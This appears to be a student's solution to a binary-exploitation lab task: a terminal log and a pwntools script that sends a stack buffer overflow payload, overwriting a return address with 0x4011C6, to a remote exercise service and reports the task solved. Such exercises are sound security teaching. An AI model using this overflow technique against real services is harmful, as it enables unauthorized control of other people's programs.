 root@LarisaD: /mnt/c/users/larisa/desktop
root@LarisaD:/mnt/c/users/larisa/desktop# python3 3.1.2_2.py
[+] Opening connection to 45.76.91.112 on port 10052: Done
3.1.2_2.py:5: BytesWarning: Text is not bytes; assuming ASCII,
  io.recvuntil("Enter password:")
Password mismatch!
Unauthorized!
Task 2 Solved!
/home/task/wrapper.sh: line 3:  1999 Segmentation fault      (
[*] Closed connection to 45.76.91.112 port 10052
root@LarisaD:/mnt/c/users/larisa/desktop#
3.1.2_2.py
1 from pwn import *
2
3
4 io = remote("45.76.91.112", 10052)
5 io.recvuntil("Enter password:")
6 password = b'A' * 8 + p64(0) + b'A' * 24 + p64(0x4011C6)
7 io.sendline(password)
8
9 while True:
10     try:
11         # use "readline" from pwntools
12         line = io.recvline().decode('ascii')
13         print(line)
14     except:
15         # could not read line => program exited
16         break
17 io.close()